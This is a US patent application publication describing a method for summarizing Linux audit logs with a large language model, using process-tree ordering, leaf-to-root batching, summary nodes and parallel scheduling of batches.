(19) United States
(12) Patent Application Publication
(10) Pub. No.: US 2025/0383948 A1
(43) Pub. Date: Dec. 18, 2025

(54) LOGS SUMMARIZATION USING TREE BASED ORDERING AND LEAVE TO ROOT CHUNKING

(71) Applicant: Oracle International Corporation, Redwood Shores, CA (US)

(72) Inventors: Alessandro La Conca, Potenza (IT); Ali Alami-Idrissi, Zurich (CH); Andrea Romano, Zurich (CH); Rhicheek Patra, Zurich (CH); Sungpack Hong, Palo Alto, CA (US); Hassan Chafi, Zurich (CH)

(21) Appl. No.: 18/744,949

(22) Filed: Jun. 17, 2024

(51) Int. Cl. G06F 11/07

(52) U.S. Cl. CPC G06F 11/0769; G06F 11/0775; G06F 11/0793

(57) ABSTRACT

Here are innovative ways to increase accuracy and speed of learned summarization. This approach generates concise summaries of log data that can be organized into a hierarchical structure for using a large language model (LLM). This approach introduces a novel prompt template, tree ordering mechanism, and chunking technique for large sessions to improve the efficiency and accuracy of session summarization. The techniques presented are demonstrated in the context of Linux audit logs, but they have the potential to be applied to any type of log data that can be represented in a tree-like format with parent-child relationships between individual events. An LLM accepts a linguistic prompt that contains a subtree that represents a subsequence of log entries in a log, which causes the LLM to inferentially generate a summary of the subtree.

### FIELD OF THE INVENTION

The present invention relates to increasing accuracy and speed of learned summarization. A large language model (LLM) accepts a linguistic prompt that contains a logical subtree that represents a subsequence of entries in a log.

### BACKGROUND

Automatic summarization of an operational log may quickly provide situational intelligence to a human administrator. Summarization is a kind of generative natural language (NL) processing (NLP) whose accuracy (i.e. performance) is quantifiable. For example, signal-to-noise ratio may be an NL accuracy measurement as discussed below. The more accurate (e.g. less noisy) is a log summary, the sooner a human administrator is able to correct an operational problem in a computer system. In the case of online security, the more accurate is a log summary, the sooner the human administrator is able to correctly decide whether or not the log has recorded a security attack. Thus, summary accuracy accelerates remediation of an operational problem of a computer.

The following are supervised (i.e. labeled) and unsupervised ways of measuring accuracy of a generated summary. With a labeled dataset, it is possible to measure summary accuracy quantitatively with the following various NL metrics, including metrics similar to Factuality that measures how much of the generated summary is relevant (i.e. signal, not noise). This may entail extracting a list of facts from a generated summary and then checking if the facts are supported by the ground truth summary. A technical challenge is that a generative large language model (LLM) might hallucinate (i.e. make false assertions) when asked to check validity of a natural statement. The following are example steps 1-3 and sub-steps to measure a factuality score.
1. Generate a list of the statements from the summary using a prompt.
2. For each statement in a separate LLM call:
   a. Ask the LLM to describe if the statement is present in the desired summary using a prompt.
   b. Ask the LLM to provide a verdict Yes/No to the previous question in order to extract answer(s) using a prompt.
3. Calculate the factuality (i.e. accuracy) score as number of yes/(number of yes+number of no)

For example, the following is an example sequence of statement/verdict pairs, where the LLM infers a yes or no verdict from a prompt that contains: a summary that the LLM already generated and any of the following statements (without the verdict).
The user is running a script that downloads a file from a website. Yes.
The script deletes log files. Yes.
The script modifies system files. Yes.
The script searches for a specific user in the system files. No.
The script modifies the password and shadow file of the specific user. Yes.
The user checks the status of an abrt-cli. No.
The user lists the bash_completion files in the system. No.

The following are automatic ways to measure accuracy of a summary.
Bilingual Evaluation Understudy (BLEU) has a scale from 0 to 1 where 0 corresponds to complete inaccuracy and 1 to perfect accuracy. The score is calculated based on the number of matching n-grams (multiword short phrases) using a modified n-gram precision and a brevity penalty to prevent biases.
Recall-Oriented Understudy for Gisting Evaluation (ROUGE) is a set of metrics for comparing the desired output and the reference. It measures the longest matching sequence of words in the two texts.
MPNet measures similarity between two pieces of text as cosine similarity of embedding vectors that represent the text.
The AlignScore metric uses a tuned Robustly Optimized BERT Pretraining Approach (ROBERTa) and a function on the output of the model to output a score between 0 and 1 representing the alignment of two strings of text. This approach is different from the others because it uses an LLM. It uses the embed-dings (a compressed representation of the sentence) given as output from the ROBERTa language model.

Back translation that is an unsupervised way to measure accuracy of translations without a labeled dataset. This may entail the following example sequence of steps 1-3.
1. Forward translation: The text is translated from the source language into the target language.
2. Backward translation: The translated text is then translated back into the source language.
3. Evaluation: The back-translated text is compared with the original text to identify discrepancies and evaluate the accuracy of the initial translation.

By the above example accuracy metrics, accuracy of any summary herein may be quantified, and this accuracy is a performance measurement of an LLM that generated the summary and a performance measurement of internal operation of a computer that hosts the LLM.

### BRIEF DESCRIPTION OF THE DRAWINGS

In the drawings:

FIG. 1 is a block diagram that depicts an example log tree that facilitates generation of multiple linguistic prompts;

FIG. 2 is a block diagram that depicts an example batch tree that facilitates generation of a respective linguistic prompt for each of multiple batches;

FIG. 3 is a block diagram that depicts an example directed acyclic graph (DAG) that facilitates scheduling of processing batches for acceleration by horizontal scaling by task parallelism;

FIG. 4 is a block diagram that depicts an example computer that decreases consumption of time and space while inferentially generating a summary of a log;

FIG. 5 is a block diagram that depicts an exemplary batch tree;

FIG. 6 is a flow diagram that depicts an example log summarization process that any computer herein may perform, including generating and operating a batch tree;

FIG. 7 is a block diagram that illustrates a computer system upon which an embodiment of the invention may be implemented;

FIG. 8 is a block diagram that illustrates a basic software system that may be employed for controlling the operation of a computing system.

### DETAILED DESCRIPTION

In the following description, for the purposes of explanation, numerous specific details are set forth in order to provide a thorough understanding of the present invention. It will be apparent, however, that the present invention may be practiced without these specific details. In other instances, well-known structures and devices are shown in block diagram form in order to avoid unnecessarily obscuring the present invention.

### General Overview

Here are novel ways to increase accuracy and speed of learned summarization. This approach generates concise summaries of log data that can be organized into a hierarchical structure using a large language model (LLM). Introduced herein are a novel prompt template, tree ordering mechanism, and chunking technique for large sessions to improve the efficiency and accuracy of session summarization. The techniques presented are demonstrated in the context of Linux audit logs, but this approach has the potential to be applied to any type of log data that can be represented in a tree-like format with parent-child relationships between individual events. An LLM accepts a linguistic prompt that contains a logical subtree that represents a subsequence of log entries in a log.

A process tree is a hierarchical representation of all the running processes on a system. Each process possesses a distinct pair of process identifier (PID) and parent process identifier (PPID). Processes can either be children of another process or the root of the process tree, with nodes in the process tree being ordered based on their order of execution. The process tree may be derived herein by filtering audit log entries and keeping only the ones whose type indicates a process. A virtual root may be created in the tree if the session recorded in the log is incomplete. The virtual root is inserted and connected to all nodes that have a parent PID not present within the session. This approach generates a novel prompt with special tags and a tree representation of the session based on the process tree. The prompt is a linguistic data structure that causes the LLM to understand relationships between commands executed in a session.

A session can contain hundreds of thousands of commands. It may be undesirable or infeasible to include the entire session in a single prompt. A huge session would be difficult to understand and fit inside the memory of an LLM. This approach streamlines summarization of a huge log by recursion and novel batching. For a large session, to obtain a summary having brevity and unprecedented accuracy and reliability as discussed later herein, the session is partitioned into multiple batches. Each batch is easier for the model to comprehend and will fit in the memory of, for example, a graphical processing unit (GPU).

A heterogeneous (i.e. enhanced) tree is automatically derived from the homogeneous process tree. The new tree has all the nodes of the process tree plus summary nodes. Each summary node corresponds to a batch and will hold the summary of the summary node's descendant nodes. Summary nodes are inserted between two existing nodes or between a parent node and its children. Each summary node has a summary field which will contain the natural language summary of its descendants. Experimental results proved that using a tree-based representation of logs allowed an LLM to better comprehend the overall session and avoid repetition. Repetition is an example of decreased signal-to-noise ratio as discussed in the above Background.

This approach has at least the following innovations. This is a new LLM prompting mechanism for inferring session level summaries for audit logs. This entails a new batching mechanism for summarizing large audit log sessions in a recursive fashion.

Batching herein has at least the following advantages. Relations between processes are used to improve summarization performance. Tree traversal ascends from leaf nodes to a root node of a session entails traversing a sequence of levels in the tree. Each subsequent tree level contains fewer batches than the previous tree level, so this technique is readily parallelizable to process multiple batches of a same session or multiple sessions at the same time.

### 1.0 Example Log Tree



FIGS. 1-5 depict components that may be stored and operated in volatile or



nonvolatile storage of computer 400 that is discussed later for FIG. 4. FIG. 1 is a block diagram that depicts an example log tree 100 that computer 400 may generate to facilitate generation of linguistic prompts 421-422 that are discussed later for FIG. 4.

Log tree 100 is a data structure that is a logical tree consisting of many shown tree nodes including tree nodes 101-110. A logical tree is a composite data structure in which tree nodes contain references to other tree nodes, and the implementation of such a reference between two tree nodes depends on the embodiment and on the topologic relationship between the two nodes as follows.

A trivial logical tree (not shown) consists of one root node that is a parent node and one leaf node that is a child node. A logical tree has exactly one root node. For example, log tree 100 has root node 101. Any tree node connected to the root node is a child node.

A tree node may be a parent node, a child node, or both. Each of tree nodes 102-107 and 109-110 is a parent node and a child node. For example, tree node 104 is both a parent node of tree node 105 and a child node of tree node 103. A leaf node is a tree node that does not have a child node. Tree nodes 108 and 110 are leaf nodes.

Depending on the embodiment: a) a child node contains a reference to a parent node, and/or b) a parent tree node contains references to multiple child tree nodes. In a contiguous embodiment, logical tree 100 is stored as an array of tree nodes, and a reference to a tree node is the offset (i.e. integer) of the tree node in the array. In a fragmented embodiment, tree nodes are not contiguously stored, and a reference to a tree node is the memory address of the tree node.

### 1.1 Log Entries are Commands Recorded Into Log

Each tree node represents a respective distinct log entry in a sequence of log entries 401-428 in log 410 that are discussed later for FIG. 4. Whether a root node represents a log entry depends on the following scenarios A-C. In unshown scenario A, a first log entry in log 410 may be represented by a root node. FIG. 1 demonstrates scenario B in which root node 101 does not represent a log entry and, instead is a synthetic parent node that aggregates four shown child nodes including tree nodes 102 and 110.



Discussed later herein is scenario C in which log 410 is partitioned into batches 221-222, 224, 226, and 229 in batch tree 200 that are discussed later for FIG. 2. In scenario C, batch tree 200 is partitioned into subtrees, and each subtree is processed as a batch that contains the tree nodes of the subtree. Each batch subtree is processed per above scenario A except for last batch 221. Last batch 221 is processed per above scenario A or B depending on conditions discussed above and, in this example that has synthetic root node 101, last batch 221 entails scenario B as discussed later herein.

In the shown example, log 410 is a shell log such as for Unix or Linux. Also referred to as a command line interpreter (CLI), a shell is a Linux program such as Bourne again shell (bash), Korn shell (ksh), or a shell that is built into the operating system (OS) of computer 400 such as Shell (sh). A shell session is a sequence of commands that were interpreted by a shell. A shell log records the session's command sequence, where each command in the sequence is recorded as a log entry in log 410.

Some commands may invoke other commands. For example as shown in FIG. 1, sudo 104 invokes fileqA4xvc 105. A command in a parent shell may create a child shell that interprets a script of shell commands. For example as shown, sh 106 is a parent shell that invokes two commands that are base 64 and bash 107 that is a child shell that may interpret a script (not shown) that contains four shown commands that are wget 108, chmod, nohup, and clear.

Per above scenario B, synthetic root node 101 does not have an expressly shown command. A shell records only commands that the shell interprets. A command may create a child shell in a parent shell, and that command is recorded in the parent shell but not in the child shell. In scenario B shown in FIG. 1, synthetic root node 101 represents a command to create a shell and that command is not recorded in log 410.

As discussed above, bash 107 interpreted a script that contains a sequence of four commands that are wget 108, chmod, nohup, and clear. Such sequential execution of multiple commands is shown horizontally and proceeding from left to right. Thus, wget 108 was interpreted in bash 107 first, and the shown clear command was interpreted in bash 107 last.

Concurrent (i.e. background) interpretation of multiple commands is discussed below. In this example, all commands were sequentially (i.e. foreground) interpreted. That is, interpretation of wget 108 finished before interpretation of the shown chmod command began.

Two sibling shells may both be child shells of a same parent command. For example, sibling tree nodes sh 106 and 109 are child shells of parent fileqA4xvc 105. In that case, sequential interpretation entailed interpreting all of the commands in sh 106 before interpretation of commands in sh 109 began, which is why sh 106 is shown to the left of sh 109.

### 1.2 Tree Topology

Interpretation of the commands in log tree 100 occurred in depth-first tree traversal order. In that case interpretation entailed a sequence that included a partial relative ordering of tree nodes 102-110 as numbered, which includes 102, 103, . . . , 109, and 110 in that relative order. For example: a) interpretation of the shown clear command and sh 109 were sequentially adjacent, b) which is why log entries 418-419 are adjacent in log 410, even though c) the shown clear command and sh 109 are topologically distant from each other in log tree 100. Thus, generation of log tree 100 from log 410 may entail topology analysis as follows.

Here is an example embodiment of topology analysis. Each log entry represents a respective command that executed in a distinct respective operating system (OS) process referred to herein as a command process. Each command process executed in a respective distinct address space and had a distinct serial number such as a process identifier (PID). Each log entry contains the PID of the process of the command and the PID of the parent process (i.e. the PID of the process of the command of the parent tree node). From log 410 before generating log tree 100, computer 400 generates a bijective (i.e. one-to-one) map of PID to parent PID, and this map is referred to herein as a topology map. The topology map represents the topology of log tree 100 before log tree 100 is generated from the topology map. Additional bijective maps of PID to tree node, PID to log entry, and log entry to tree node may also be generated.

In some scenarios, a command may have executed in the background instead of the foreground as discussed above. For example, a command (i.e. command line as discussed later herein) may end with & (i.e. ampersand character), or a command may begin with no hangup (nohup). In those cases, the command executes in the background, which may entail concurrent execution as follows. Log 410 may contain zero or more background commands and zero or more foreground commands, and log 410 is never empty. Exactly one foreground command executed at a time, during which none, some, or all background commands may have concurrently executed.

Concurrent execution may cause log 410 to contain an interleaving of commands of different subtrees in log tree 100. For example if bash 102 executed in the background, then id 110 might have executed concurrent to execution of none, some, or all of tree nodes 102-109. In that case, some of log entries 402-428 may be recorded in a different ordering than shown in log 410 in FIG. 4.

### 2.0 Example Batch Tree

FIG. 2 is a block diagram that depicts an example batch tree 200 that computer 400 may generate to facilitate generation of linguistic prompts 421-422 that are discussed later for FIG. 4. Batching decreases computer 400's consumption of time and space as discussed below. Batching also increases the accuracy of summaries 461-462 and large language model (LLM) 450 that are discussed later for FIG. 4. In those three ways, batching improves the performance of internal operation of computer 400 itself.

### 2.1 Large Language Model (LLM)

LLM 450 is shown in FIG. 4 as LLMs 450A-B that are identical clones as discussed later herein. LLM 450A accepts an input that is text that consists of a variable-length sequence of lexical tokens. Each lexical token consists of a variable-length sequence of characters. In other words, LLM 450A accepts a variable-sized input.

In a naïve embodiment, LLM 450A accepts a single monolithic input that contains whole log 410 including all log entries 401-428. Inferential and generative operation of LLM 450A is contextual, which means that LLM 450A attempts to analyze, interrelate, and summarize all log entries in the single input that may be huge. A single huge input increases consumption of time and space by LLM 450A as follows.

In an embodiment, LLM 450A contains an internal pipeline (not shown) that consists of a sequence of two stages that are inferential encoding followed by generative decoding. Each of both stages may be performed by a respective distinct machine learning (ML) model such as an artificial neural network (ANN), and those two ML models (not shown) are respectively referred to herein as an encoder and a decoder. The encoder is connected to the decoder, and output of the encoder is accepted as input by the decoder. In other words, LLM 450A is a bigger ML model that contains two smaller ML models. For example, LLM 450A may be an ANN that contains a sequence of two subnetworks that are the encoder and the decoder.

Each of the encoder and the decoder may contain neural transformer blocks that are trainable components that perform natural language processing (NLP). For example, the encoder may contain bidirectional encoder representations from transformers (BERT). Each of the encoder and decoder performs semantic analysis and contextual (i.e. token-sequential) analysis, and those analyses consume much time and space.

Each of the encoder and decoder consume space that scales linearly to the length (i.e. token count) of the input token sequence. Each of the encoder and decoder consume time that scales quadratically to the length of the input token sequence. Thus, LLM 450A becomes quadratically slower as input length increases.

### 2.2 Log Partitioned Into Multiple Batches

If the input length is excessive, LLM 450A exhausts (i.e. runs out of) memory and crashes. In an embodiment, LLM 450A has an implementation-predefined limit on input length. In some scenarios: a) LLM 450A is unable to accept whole log 410 as a single input, or b) LLM 450A accepts whole log 410 as a single input but runs out of memory before inferentially generating summary 461.

Consumption of time and space by LLM 450A may be decreased by: a) generating batch tree 200 from log tree 100 and b) partitioning batch tree 200 into multiple subtrees shown as multiple batches 221-222, 224, 226, and 229 as discussed below and later herein. Instead of accepting a single monolithic input that contains whole log 410, LLM 450A may accept one batch as input that contains a subtree of log entries.

For example, LLM 450A may be repeatedly invoked, and each invocation accepts a distinct small input that contains a respective distinct batch. In that way, LLM 450A may sequentially process individual batches until log 410 is fully processed, and this batching accelerates LLM 450A, decreases memory consumption by LLM 450A and, as discussed later herein, increases the accuracy of components 400, 450A, and 461.

Generation of multiple batches entails two activities that are identification of multiple batches discussed later herein and, as follows, construction of batch tree 200. For ease of discussion of batch tree 200, already identified batches 221-222, 224, 226, and 229 are presumed. Both trees 100 and 200 are data structures that are logical trees as discussed earlier herein.

### 2.3 Batch Summarization

Batch tree 200 is partitioned into multiple batches 221-222, 224, 226, and 229. A batch is processed as a single input that is accepted by LLM 450A, which causes LLM 450A to inferentially generate a natural paragraph, such as summary 461, that is natural language that consists of multiple natural sentences that summarize the log entries (e.g. commands) in the batch as a whole.

Summary 461 may contain: a) a natural sentence that summarizes multiple log entries and b) multiple sentences that summarize a same single log entry. In an embodiment where a log entry contains a command with command line arguments, summary 461 may contain a natural sentence that depends on a command line argument. For example, id is a linux command that may have-u or-g as a command line argument, in which case summary 461 may contain natural language that contains a word such as user or group.

LLM 450A may be separately invoked for each of multiple batches 221-222, 224, 226, and 229 to inferentially generate multiple summaries consisting of one distinct summary per distinct batch, referred to herein as batch summaries. However, the goal of computer 400 is to generate a single monolithic summary of whole log tree 100. As follows, the multiple batch summaries are combined in a novel way that is not a literal concatenation of the batch summaries into one combined summary.

A parent subtree may have zero or more child subtrees, which means that a parent batch may have zero or more child batches. For example, parent batch 224 has child batches 226 and 229. A child subtree has exactly one parent subtree, and a child batch has exactly one parent batch.

LLM 450A should not accept a parent batch as input until after batch summaries were generated for all child batches of the parent batch. For example, parent batch 224 should not be processed until after child batches 226 and 229 were processed. That processing sequencing constraint is because a parent batch contains a mix of: a) zero or more log entries and b) batch summaries of all (i.e. one or more) of its child batches. That containment of batch summaries is implemented as follows.

### 2.4 Summary Node

The lifecycle of batch tree 200 entails a sequence of two phases that are a construction phase followed by a summarization phase. Initially batch tree 200 is, or is a copy of, log tree 100. Summary nodes 201-202, 204, 206, and 209 are synthetic tree nodes that are generated and inserted into batch tree 200 during construction as follows.

Each batch contains a subtree of log tree 100, and a respective distinct summary node is inserted into batch tree 200 as a new parent node of the root of the subtree in the batch. For example, summary node 204 is the newly inserted parent node of sudo 104 that is the root node of batch 224. Summary node 204 is inserted as a leaf node in the subtree in the batch 221 that is the parent of batch 224.

During construction of batch tree 200, the summary nodes are inserted as more or less empty placeholders for which actual respective summaries are still uncreated. After construction, summarization occurs. Processing a batch causes inferential generation of the batch summary of the batch, and the batch summary is stored into its corresponding summary node in the parent batch. For example, the inferentially generated summary of batch 224 is stored into summary node 204.

Batch 224 should not be processed until after respective batch summaries were inserted into summary nodes 206 and 209. In that way, processing of batches proceeds upwards starting from leaf batches 226 and 229 until root batch 221 is processed last. Processing root batch 221 causes inferential generation of the batch summary of root batch 221 that is stored into summary node 201, and that batch summary is the whole summary of whole log tree 100, which is the whole summary of log 410. In other words after summarization, summary node 201 contains the summary of log 410.

### 3.0 Example Directed Acyclic Graph (DAG)



FIG. 3 is a block diagram that depicts an example directed acyclic graph (DAG) 300 that computer 400 may generate to facilitate scheduling (i.e. sequencing) of processing batches 221-222, 224, 226, and 229 for acceleration by horizontal scaling by task parallelism. For example as follows, sibling batches 226 and 229 may be concurrently processed.

As discussed earlier herein, a tree node may contain a reference to another tree node. For example, a parent node and a child node may each contain a reference to each other. In other words, the two nodes may be doubly (i.e. bidirectionally) linked. Thus, an edge in a logical tree may be treated as undirected or directed or reverse directed in the opposite direction. For example, edges is shown as downward directed edges in logical trees 100 and 200 but instead shown as upward (i.e. reverse) directed edges in DAG 300.

DAG 300 consists of all of the summary nodes in batch tree 200. Because edges are reversed: a) DAG 300 is not a proper logical tree, b) DAG 300 has two root nodes that are summary nodes 206 and 209, and c) in DAG 300, summary node 201 is a leaf node, not a root node. Because DAG 300 is not a logical tree, DAG 300 cannot be traversed in a tree traversal ordering. DAG 300 is instead traversed in a topological ordering, also referred to as a topological sort. In an embodiment, a topological sort is implemented according to “Directed Acyclic Graphs & Topological Sort” published in year 2022 by NetworkX and available at https://networkx.org/nx-guides/content/algorithms/dag/index.html that is incorporated herein in its entirety.

By starting at multiple root nodes 206 and 209 in DAG 300, a topological sort of summary nodes in DAG 300 provides a global sequential ordering of summary nodes that maximizes how many batches can be concurrently processed. A topological sort maximizes horizontal scaling by traversing child batches before parent batches.

### 4.0 Example Computer

FIG. 4 is a block diagram that depicts an example computer that decreases consumption of time and space while inferentially generating a summary of log 410. As follows, computer 400 performs log summarization in less time and space than the state of the art. Computer 400 may be one or more of a rack server such as a blade, a mainframe, or a virtual computer.

As discussed earlier herein, LLM 450A may sequentially process all of batches 221-222, 224, 226, and 229. For acceleration by horizontal scaling discussed earlier herein, multiple identical LLMs 450A-B may concurrently process respective distinct batches. Although LLMs 450A-B may independently operate according to task parallelism, identical LLMs 450A-B may be artificial neural networks (ANN) that share a same immutable (i.e. already trained) matrix that consists of neural connection weights. Depending on the embodiment, either: a) LLMs 450A-B do not share an address space, and each of LLMs 450A-B contains a respective exact copy of the connection weights matrix, or b) LLMs 450A-B directly share a same instance of the connection weights matrix and share a same address space.

In an embodiment, LLMs 450A-B are many identical LLM instances that each processes one or more batches from log 410. In a fastest embodiment, there are as many LLM instances as there are multiple root nodes in DAG 300. In other words in DAG 300, each of root nodes 206 and 209 has a separate respective instance of the LLM that concurrently and, as follows, more or less independently operates.

### 4.1 Batching

As discussed earlier herein, a parent batch may contain a batch summary of a child batch. For example, respective batch summaries may be generated by respective separate LLMs 450A-B that may process respective child batches 226 and 229. In that case, summary nodes 206 and 209 will contain respective summaries that were inferentially generated by respective separate LLMs 450A-B. In other words, parent batch 224 will contain output from multiple LLM instances and, for example, one of those LLM instances may subsequently process parent batch 224.

As shown, batches 420 is a topological ordering of five batches 221-222, 224, 226, and 229 that, with task parallelism, can be processed in a sequence of four stages, shown as times 1-4. As shown in batches 420, time proceeds from right to left. For demonstration, components 410 and 420 are combined into a single table that shows which log entries are processed in which batch. For example as shown, log entries 412-418 are processed in batch 226.

Each log entry is contained in exactly one batch. For example as shown, parent batch 224 consists of: exactly two log entries 410-411 and batch summaries of exactly two child batches 226 and 229. As shown, batches 226 and 229 are concurrently processed at time 1. In the shown example, task parallelism occurs only during time 1. In other examples not shown, task parallelism may occur at multiple consecutive times.

A parent batch does not contain log entries that are contained in child batches. For example, parent batch 224 does not contain log entries 412-425. Thus, a batch may consist of a mix of zero or more log entries and zero or more batch summaries, and a batch is never empty. Leaf batches 226 and 229 contain no batch summaries because leaf batches do not have child batches. In an example not shown, some parent batch(s) might contain no log entries and instead consist of multiple batch summaries. Assigning contents to a batch is discussed later herein.

In batches 420, batches are shown as respective rectangles of different sizes. Here, rectangle size indicates how long a batch waits before being processed. For example, batch 221 has the tallest rectangle because batch 221 is processed last. Here, rectangle height does not indicate how big is the batch. For example, batch 222 contains nine log entries and one summary node 204, which is 9+1=ten tree nodes. Even though batch 222 contains the biggest (i.e. most tree nodes) subtree, batch 222 does not have the tallest rectangle.

### 4.2 Linguistic Prompt

Batch 471 is a demonstrative batch that may be any of batches 221-222, 224, 226, and 229. Batch 471 is processed in a sequence of two stages that are generation of linguistic prompt 481 followed by inferential generation of summary 461. Linguistic prompt 481 is text that contains natural language as follows.

Linguistic prompt 481 is a concatenation of: a) predefined natural language such as natural sentence(s) 444 and b) batch subtree 430 that is discussed later herein. The following is an example natural sentences 444.
You will be given the process tree of an user session on a server. Some parts of the tree are replaced by summaries. You need to provide a short summary of the session. Given the following session, please provide a short summary of what the user is doing in the session.

In above example natural sentences 444, “You” may mean LLM 450A, and “replaced by summaries” is an indication that batch subtree 430 is a parent subtree that contains summary(s) of child subtree(s). Batch subtree 430 is generated as follows.

### 4.3 Prompt Contains Batch Subtree

Batch subtree 430 consists of multiple text lines that consist of a distinct respective text line for each tree node in batch 471. For example when batch 471 is batch 224 that consists of two tree nodes of log entries and two summary nodes 206 and 209, then batch 224 consists of 2+2=four tree nodes. In the case, batch subtree 430 consists of four text lines as follows.

In an embodiment, each text line consists of a concatenation of two substrings that are an indentation followed by tree node content. The indentation consists of predefined nonalphanumeric characters such as whitespace. The length (i.e. character count) of an indentation indicates which tree level in batch tree 200 is the tree node that the text line represents. The nearer is the tree node to root node 201, the shorter is the indentation in the tree node's text line.

